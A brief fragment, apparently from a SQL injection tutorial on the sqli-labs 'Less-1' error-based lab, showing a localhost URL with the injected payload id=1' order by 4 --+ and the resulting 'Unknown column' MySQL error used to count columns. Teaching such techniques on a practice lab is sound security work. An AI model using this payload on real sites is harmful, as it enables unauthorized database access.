 Less-1 **Error Based- String*
localhost/sqli/Less-1/?id=1' order by 4 --+
Welcome GeeksforGeeks
Unknown column '4' in 'order clause'